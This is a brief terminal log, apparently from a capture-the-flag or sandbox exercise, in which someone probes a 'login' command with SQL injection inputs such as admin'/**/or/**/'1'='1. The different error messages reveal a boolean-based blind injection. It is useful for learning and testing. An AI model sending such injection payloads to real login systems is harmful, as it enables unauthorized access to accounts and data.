 [de1ta@de1ta-mbp /sandbox]% login admin admin
login fail, password incorrect.
[de1ta@de1ta-mbp /sandbox]% login admin'/**/or/**/'1'='1 admin
login fail, password incorrect.
[de1ta@de1ta-mbp /sandbox]% login admin'/**/and/**/'2'='1 admin
login fail, user not found.
[de1ta@de1ta-mbp /sandbox]%